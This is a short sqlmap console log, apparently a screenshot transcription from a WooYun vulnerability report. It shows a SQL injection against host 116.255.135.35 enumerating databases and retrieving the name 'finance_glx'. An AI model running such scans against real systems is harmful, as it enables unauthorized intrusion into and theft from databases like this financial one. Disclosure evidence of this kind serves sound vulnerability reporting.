 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
5. database names will be fetched from 'mysql' database
[16:10:43] [INFO] fetching number of databases
[16:10:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:10:43] [INFO] retrieved:
[16:10:44] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[16:10:44] [ERROR] unable to retrieve the number of databases
[16:10:44] [INFO] falling back to current database
[16:10:44] [INFO] fetching current database
[16:10:44] [INFO] retrieved:
[16:10:44] [WARNING] reflective value(s) found and filtering out
finance_glx
available databases [1]:
[*] finance_glx
[16:11:14] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 42 times
[16:11:14] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:11:14] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\116.255.135.35'
www.wooyun.org